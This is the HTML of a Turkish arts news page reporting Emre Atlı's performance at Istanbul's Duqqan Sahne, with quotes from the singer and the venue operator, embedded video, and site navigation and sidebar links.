                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://sanathaberleri.net/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href='https://dumpper.net/'><img src='https://dumpper.net/dumpper-728.jpg' alt='Dumpper' width='100%' height='auto' /></a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/gundem"><i  class='jeg_font_menu fa fa-stop'></i>Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/ekonomi"><i  class='jeg_font_menu fa fa-money'></i>Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat"><i  class='jeg_font_menu fa fa-photo'></i>Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/magazin"><i  class='jeg_font_menu fa fa-camera-retro'></i>Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/saglik"><i  class='jeg_font_menu fa fa-heartbeat'></i>Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/spor"><i  class='jeg_font_menu fa fa-soccer-ball-o'></i>Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/teknoloji"><i  class='jeg_font_menu fa fa-align-center'></i>Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://sanathaberleri.net/">
		        <img class='jeg_logo_img' src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" alt="Sanat Haberleri"data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png" data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-logo.png 2x" data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png" data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						
						<div  class="jeg_featured featured_image "><a href="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Duqqan Sahne’de Emre Atlı coşkusu" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne-750x375.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne-750x375.jpg 750w, https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne-360x180.jpg 360w, https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Duqqan Sahne’de Emre Atlı coşkusu</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Yavaş yavaş soğuk İstanbul gecelerinin başladığı bu dönemde Duqqan Sahne ağırladığı sanatçılarıyla misafirlerinin yüreklerini ısıtmaya devam ediyor.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4971" src="https://sanathaberleri.net/wp-content/uploads/2022/11/Duqqan-Sahnede-Emre-Atli-coskusu.jpg" alt="" width="900" height="600"></p>
<p>Birbirinden ünlü sanatçıları sahnesinde ağırlayan ve aynı zamanda düzenlediği konsept partileriyle Türkiye’nin eğlence hayatına yeni bir yön veren Duqqan Sahne bu gecede sahnesinde Emre Atlı’yı ağırladı.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4969" src="https://sanathaberleri.net/wp-content/uploads/2022/11/1669637937_342_Duqqan-Sahnede-Emre-Atli-coskusu.jpg" alt="" width="900" height="596"></p>
<p>Emre Atlı sahnesine sevilen şarkıları ile başlarken kendisini izlemeye gelen müzikseverlerde şarkılarında kendisine eşlik ederken unutulmaz dakikalar yaşandı. Hafta sonu olması dolayısıyla büyük bir yoğunluk yaşanan gecede hızlarını alamayan Duqqan Sahne misafirleri soluğu pistte aldılar.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4970" src="https://sanathaberleri.net/wp-content/uploads/2022/11/1669637937_671_Duqqan-Sahnede-Emre-Atli-coskusu.jpg" alt="" width="900" height="600"></p>
<p>Program öncesi basın mensuplarına kısa bir açıklama yapan Duqqan Sahne işletmecisi Gökhan Reis “Sahnemizde hem ağırladığımız birbirinden ünlü sanatçılarla ve aynı zamanda düzenlediğimiz konsept partileriyle İstanbul gecelerine damga vurmaya devam ediyoruz ve etmeye de devam edeceğiz. Amacımız misafirlerimize en mükemmel hizmeti vermek ve unutulmaz dakikalar yaşatmaktır” dedi.</p>
<div class="jeg_video_container jeg_video_content"><iframe title="EMRE ATLI DUQQAN &amp; GÖKHAN REİS 27 11 2022" width="500" height="281" src="https://www.youtube.com/embed/8Z5kPEKj6NU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>Sahne sonrası basın mensupları karşısına çıkan Emre Atlı  “Duqqan Sahne eğlence sektörünün en önemli mekanlarından birisi ve burada sahne almaktan büyük bir keyif alıyorum. Ben buraya ayrıca sahne almadığım zamanlarda bile ailemle gelerek burada vakit geçiriyorum. Bunun yanında Gökhan Reis’in benim gönlümdeki yeri çok farklıdır. Kendisi ile tanışmış olmak, dostu olmak ve çalışmak benim için çok büyük bir önem arz ediyor” diyerek duygularını ifade etti.</p>
</p></div>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://sanathaberleri.net/faruk-kda-her-telden-soyledi-h971.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Faruk K’da her telden söyledi</h3>
        </a>
    
            <a href="https://sanathaberleri.net/erdal-bakir-kimdir-h975.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Erdal Bakır kimdir?</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://sanathaberleri.net/erdal-bakir-kimdir-h975.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Erdal Bakır kimdir?" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://sanathaberleri.net/wp-content/uploads/2022/11/erdal-bakir-75x75.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/11/erdal-bakir-75x75.jpg 75w, https://sanathaberleri.net/wp-content/uploads/2022/11/erdal-bakir-150x150.jpg 150w, https://sanathaberleri.net/wp-content/uploads/2022/11/erdal-bakir-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://sanathaberleri.net/erdal-bakir-kimdir-h975.html">
                        Erdal Bakır kimdir?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>
				</div>

				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_973_0_696c715431a6b   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><div class="alert alert-error">
                    <strong>Plugin Install</strong> : Widget Tab Post needs JNews - View Counter to be installed</div><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_973_1_696c71543a52e   " data-unique="jnews_module_973_1_696c71543a52e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recent News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html" ><i class="fa fa-clock-o"></i> 18 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
